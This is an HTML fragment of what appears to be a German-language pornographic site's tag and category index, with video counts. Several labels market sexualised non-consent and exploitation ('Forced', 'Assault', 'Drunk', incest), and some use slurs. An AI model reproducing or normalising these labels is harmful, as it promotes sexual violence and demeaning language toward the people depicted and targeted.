la-search"></i> Toilette</a></li>  <li><a href="/de/search/RG9jdG9y/" target="_self" title="Doctor"><i class="la la-search"></i> Doctor</a></li>  <li><a href="/de/search/QmRzbQ/" target="_self" title="Bdsm"><i class="la la-search"></i> Bdsm</a></li>  <li><a href="/de/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a></li>  <li><a href="/de/search/VHJhbnM/" target="_self" title="Trans"><i class="la la-search"></i> Trans</a></li>  <li><a href="/de/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i> Group</a></li>  <li><a href="/de/search/TmllZGxpY2g/" target="_self" title="Niedlich"><i class="la la-search"></i> Niedlich</a></li>  <li><a href="/de/search/VWdseQ/" target="_self" title="Ugly"><i class="la la-search"></i> Ugly</a></li>  <li><a href="/de/search/U2hlbWFsZQ/" target="_self" title="Shemale"><i class="la la-search"></i> Shemale</a></li>  <li><a href="/de/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/de/search/SGFyZGNvcmU/" target="_self" title="Hardcore"><i class="la la-search"></i> Hardcore</a></li>  <li><a href="/de/search/Vm9uIGhpbnRlbg/" target="_self" title="Von hinten"><i class="la la-search"></i> Von hinten</a></li>  <li><a href="/de/search/UGFydHk/" target="_self" title="Party"><i class="la la-search"></i> Party</a></li>  <li><a href="/de/search/TGVzYmlhbg/" target="_self" title="Lesbian"><i class="la la-search"></i> Lesbian</a></li>  <li><a href="/de/search/VHdpbms/" target="_self" title="Twink"><i class="la la-search"></i> Twink</a></li>  <li><a href="/de/search/QmlraW5p/" target="_self" title="Bikini"><i class="la la-search"></i> Bikini</a></li>  <li><a href="/de/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i> Amateur</a></li>  <li><a href="/de/search/U1BZ/" target="_self" title="SPY"><i class="la la-search"></i> SPY</a></li>  <li><a href="/de/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/de/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a></li>  <li><a href="/de/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/de/search/Q3V0ZQ/" target="_self" title="Cute"><i class="la la-search"></i> Cute</a></li>  <li><a href="/de/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a></li>  <li><a href="/de/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a></li>  <li><a href="/de/search/RG91Ymxl/" target="_self" title="Double"><i class="la la-search"></i> Double</a></li>  <li><a href="/de/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a></li>  <li><a href="/de/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a></li>  <li><a href="/de/search/RG9wcGVs/" target="_self" title="Doppel"><i class="la la-search"></i> Doppel</a></li>  <li><a href="/de/search/RmluZ2VyaW5n/" target="_self" title="Fingering"><i class="la la-search"></i> Fingering</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Kategorien-index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111476818/18-21/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 18-21 <span>147</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111542354/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afrikanerin <span>81</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119734354/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Alter mann <span>608</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111607890/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>4037</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111673426/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>4819</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111804498/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arabisch <span>122</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111935570/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arsch <span>2506</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111870034/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatin <span>1292</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112001106/Babes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babes <span>1881</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112066642/Bathroom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Badezimmer <span>64</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114163794/Cash/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bargeld <span>76</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112197714/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bbw <span>729</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112263250/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bdsm <span>2403</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111018066/Assault/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bergriff <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115015762/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Betrunken <span>1463</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113573970/Cheating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Betrügen <span>226</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112590930/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>49</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112656466/Bisexuals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bis <span>28</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115933266/Flashing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blank ziehen <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112787538/Blowjobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blasen <span>4595</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112722002/Blondes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>1734</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112853074/Brazil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brasilien <span>35</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112918610/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Britisch <span>240</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116654162/Hunks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brocken <span>156</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110886994/Brutal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brutal <span>3911</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110952530/Violent/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brutal <span>1215</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112984146/Brunettes/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brünette <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113049682/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukakke <span>126</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113180754/Bus/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bus <span>19</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119603282/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Büro <span>270</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113377362/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>245</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114229330/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cfnm <span>95</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114294866/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>30</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114360402/Chinese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Chinesin <span>59</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113705042/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>314</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113246290/Cosplay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cosplay <span>58</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113901650/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>1152</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114425938/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>29</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113967186/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>1986</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114688082/Deep Throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>2627</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118685778/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dessous <span>462</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116785234/German/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deutsch <span>504</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114557010/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>714</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114753618/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doktor <span>90</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115146834/Double Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppelanal <span>197</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114950226/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppelpenetration <span>350</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115081298/Double/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doppel <span>386</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119865426/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Draußen <span>311</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123273298/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dreier <span>1134</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121438290/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dusche <span>74</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121569362/Skinny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dünn <span>667</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124125266/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ehefrau <span>1350</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119668818/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Eingeölt <span>77</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115277906/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>64</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111214674/Deflower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Entjungfern <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115343442/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotisch <span>94</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115802194/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erstes mal <span>452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115408978/European/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Europäisch <span>492</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115474514/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facesitting <span>15</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115540050/Facial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Facial <span>846</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115605586/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>427</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115671122/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetisch <span>1352</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115736658/Fingering/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fingern <span>567</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115867730/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisten <span>267</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115998802/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>71</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116260946/French/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Französisch <span>139</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116850770/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Freundin <span>458</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fußfetisch <span>193</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116523090/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>1021</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116392018/Full Movie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ganzer film <span>178</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118882386/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Geliebte <span>117</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110821458/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gezwungen <span>6239</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116981842/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glory-hole <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116916306/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gläser <span>100</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117047378/Gothic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gothik <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112459858/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Große titten <span>1730</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112525394/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Großer schwanz <span>2010</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117178450/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gruppensex <span>460</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117309522/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Haarig <span>370</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117375058/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>575</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117440594/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>4083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hart <span>16462</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122093650/Stud/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hengst <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111149138/Ravish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hinreißend <span>15</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113115218/Booty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hintern <span>194</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117243986/Hollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hollywood <span>29</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117702738/Hotel/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hotel <span>84</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124059730/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hure <span>409</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123666514/Ugly/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hässlisch <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119996498/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hösschen <span>158</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117768274/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inderin <span>540</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117833810/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interrassisch <span>1452</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111345746/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inzest <span>458</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117964882/Italian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Italienisch <span>88</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118095954/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanisch <span>492</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118227026/Jeans/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jeans <span>32</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118161490/Jerking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jerking <span>19</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123797586/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jungfrau <span>1316</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122486866/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kleine titten <span>494</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119472210/Nurse/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Krankenschwester <span>52</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122880082/Short Hair/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kurzes haar <span>24</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118358098/Ladyboys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ladyboys <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118423634/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>74</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118620242/Licking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lecken <span>166</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123011154/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lehrer <span>120</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118554706/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbe <span>616</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118751314/Maid/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Magd <span>83</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118816850/Machine Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maschinensex <span>86</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118947922/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>104</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119144530/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexikanisch <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119275602/Milf/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Milf <span>2381</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120717394/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Muschi <span>1827</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119406674/Nude/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nackt <span>93</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113639506/Closeups/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nahaufnahmen <span>7</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119341138/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nippel <span>70</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119537746/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>11</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117112914/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oma <span>54</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119930962/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasmus <span>794</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119799890/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgie <span>353</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113836114/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paar <span>480</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120258642/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>195</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116129874/Filipina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Philipina <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120324178/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissen <span>159</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120062034/Polish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polnisch <span>22</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120455250/Pornstar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstar <span>772</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120520786/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pov <span>794</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113508434/Celebrities/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Prominente <span>82</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114819154/Dolls/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Puppen <span>50</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121634898/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rauchen <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120782930/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Realität <span>363</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119078994/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reif <span>1845</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120979538/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>61</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/124190802/Wrestling/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ringen <span>51</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120848466/Redheads/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rotschöpfe <span>453</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120914002/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russisch <span>655</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113442898/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schlappschwanz <span>199</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122290258/Swallow/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schlucken <span>262</span>
                                </a>
                            </div>
                        </li>
                      
